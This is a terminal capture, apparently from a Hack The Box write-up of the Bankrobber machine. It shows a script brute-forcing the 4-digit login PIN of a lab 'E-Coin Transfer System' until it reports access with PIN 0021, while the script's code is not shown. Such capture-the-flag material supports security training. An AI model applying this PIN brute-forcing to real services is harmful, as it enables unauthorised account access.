 ┌──(root㉿kali)-[~/HTB/windows/bankrobber]
└─# python3 brute.py
Received: --------------------------------------------------------------
 Internet E-Coin Transfer System
 International Bank of Sun church
                                        v0.1 by Gio & Cneeliz
 --------------------------------------------------------------
 Please enter your super secret 4 digit PIN code to login:
 [$]
Brute-forcing PIN:   0%|                                                                          | 21/10000 [00:12<1:34:30,  1.76pin/s]
[!] Access granted with PIN: 0021
Brute-forcing PIN:   0%|                                                                          | 21/10000 [00:12<1:40:37,  1.65pin/s]